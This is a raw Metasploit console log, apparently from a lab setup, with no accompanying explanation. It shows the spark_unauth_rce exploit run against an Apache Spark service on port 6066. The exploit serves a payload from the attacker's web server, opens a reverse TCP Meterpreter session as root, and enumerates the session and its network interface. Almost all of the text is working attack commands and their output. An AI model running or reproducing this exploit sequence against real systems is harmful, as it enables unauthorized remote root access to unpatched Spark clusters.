 msf5 exploit(linux/http/spark_unauth_rce) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.226.134:4444
msf5 exploit(linux/http/spark_unauth_rce) > [*] Starting up our web service ...
[*] Using URL: http://192.168.226.134:8080/oyPojRswGAsmw
[*] Server started.
[*] 192.168.226.140  spark_unauth_rce - 192.168.226.140:6066 - Sending the payload to the server...
[*] Sending stage (53844 bytes) to 192.168.226.140
[*] Meterpreter session 1 opened (192.168.226.134:4444 -> 192.168.226.140:52814) at 2020-06-01 13:52:25 +0800
[*] Server stopped.
sessions
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         meterpreter java/linux  root @ 7f24b07c237d  192.168.226.134:4444 -> 192.168.226.140:52814 (172.18.0.3)
msf5 exploit(linux/http/spark_unauth_rce) > sessions 1
[*] Starting interaction with 1...
meterpreter > ifconfig
Interface  1
============
Name         : eth0 - eth0
Hardware MAC : 02:42:ac:12:00:03
MTU          : 1500
IPv4 Address : 172.18.0.3